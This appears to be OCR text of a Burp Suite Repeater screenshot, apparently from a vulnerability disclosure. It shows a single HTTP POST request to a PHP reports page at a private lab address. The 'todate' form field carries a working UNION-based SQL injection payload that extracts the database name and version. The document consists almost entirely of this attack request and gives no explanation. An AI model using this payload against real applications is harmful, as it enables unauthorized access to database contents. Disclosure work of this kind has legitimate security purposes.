 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project opti
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n ≡
1 POST /between-date-reprtsdetails.php HTTP/1.1
2 Host: 192.168.67.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://192.168.67.10
10 Connection: close
11 Referer: http://192.168.67.10/between-dates-reports.php
12 Cookie: PHPSESSID=41k6lb8lgvu5aiq908id5ulqgh
13 Upgrade-Insecure-Requests: 1
14
15 fromdate=2023-01-01&todate=1'and 1=2 union select '1','2',database(),version(),'5','6','7'-- &submit=